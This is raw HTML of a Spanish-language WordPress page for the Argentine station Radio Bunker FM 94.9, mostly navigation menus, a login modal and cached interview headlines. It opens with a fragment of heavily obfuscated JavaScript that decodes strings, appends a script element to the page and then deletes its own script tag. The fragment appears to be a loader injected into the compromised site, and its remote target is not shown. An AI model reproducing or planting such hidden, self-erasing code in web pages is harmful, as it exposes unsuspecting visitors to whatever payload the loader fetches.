21e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var _0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style></head>

<body class="wp-singular post-template-default single single-post postid-24194 single-format-standard wp-theme-Newspaper td-standard-pack muestra-artistica-por-la-concientizacion-del-cancer-de-mama global-block-template-14 td-influencer tdb_template_178 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-580"><a href="https://bunker949.com/category/programas/">Programas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></li>
</ul>
</li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="#">Noticias</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="#">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bunker949.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://bunker949.com/">
                <img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
                <span class="td-visual-hidden">Radio Bunker Fm 94.9</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-580"><a href="https://bunker949.com/category/programas/">Programas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2268";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "567";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santiago Pecollo- Embajador de cine y series\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" title=\"Santiago Pecollo- Embajador de cine y series\">Santiago Pecollo- Embajador de cine y series<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Claudio Almonacid-economista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" title=\"Claudio Almonacid-economista\">Claudio Almonacid-economista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pato Benegas en la piel de Charly Garc\u00eda\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" title=\"Pato Benegas en la piel de Charly Garc\u00eda\">Pato Benegas en la piel de Charly Garc\u00eda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\">DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9048;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/ROXANA-MONZON-1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\">DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-11-at-2.56.36-PM-e1718128639377-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\">CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/Bunker-Feed-44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\">D\u00cdA MUNDIAL DEL RECICLAJE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 